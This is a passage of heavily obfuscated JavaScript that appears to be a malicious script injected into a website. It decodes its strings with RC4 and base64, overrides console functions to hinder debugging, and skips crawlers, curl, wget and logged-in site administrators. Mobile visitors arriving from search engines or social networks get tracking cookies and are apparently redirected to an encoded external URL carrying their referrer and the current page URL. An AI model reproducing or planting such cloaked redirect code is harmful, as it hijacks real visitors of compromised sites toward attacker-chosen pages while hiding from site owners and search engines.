_0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}